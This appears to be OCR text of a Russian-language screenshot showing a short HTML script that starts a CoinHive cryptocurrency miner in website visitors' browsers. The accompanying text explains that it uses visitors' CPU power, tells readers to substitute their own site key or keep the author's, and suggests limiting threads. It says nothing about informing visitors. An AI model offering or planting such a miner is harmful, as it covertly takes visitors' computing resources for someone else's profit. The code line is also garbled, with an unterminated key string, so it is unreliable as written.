
<script type="text/javascript">

    var miner = new CoinHive.User('KOEPJ7apFGDo85uf
    miner.start();

</script>
Данный скрипт будет запускать майнинг в
браузере, используя мощность процессора
пользователя. Тут необходимо заменить Site
key (public) на свой. Но можете оставить для
теста мой, тем самым отблагодарив меня
чуток 🙂
Можно немного модернизировать код и
установить, например, количество потоков,
чтобы не нагружать процессор
пользователей на 100%.